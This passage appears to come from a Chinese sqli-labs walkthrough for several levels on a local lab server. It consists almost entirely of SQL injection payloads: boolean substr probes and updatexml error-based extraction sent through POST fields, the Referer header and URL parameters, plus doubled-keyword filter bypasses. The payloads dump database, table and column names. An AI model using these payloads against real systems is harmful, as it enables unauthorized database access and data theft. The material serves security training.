uname=admin&passwd=admin' or substr((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails'),1,1)='i'#
第十七关:
sql
--+表名
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)#
sql
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)# 第十九关:
第十九关:
sql
--+数据库名
Referer: ' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
sql
--+表名
Referer: ' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) or '1'='1
第二十三关:
sql
--+数据库名
http://127.0.0.1/sql/Less-23/?id=1%27%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)%20or%20%271%27=%271
sql
--+表名
http://127.0.0.1/sql/Less-23/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),0x7e),1)%20or%20%271%27=%271
第二十五关:
sql
--+数据库名
http://127.0.0.1/sql/Less-25/?id=1%27%20oorr%20updatexml(1,concat(0x7e,database(),0x7e),1)--+
sql
--+列名
http://127.0.0.1/sql/Less-25/?id=1%27%20oorr%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20infoorrmation_schema.columns%20where%20table_schema=%27security%27%20aandnd%20table_name=%27users%27),0x7e),1)--+
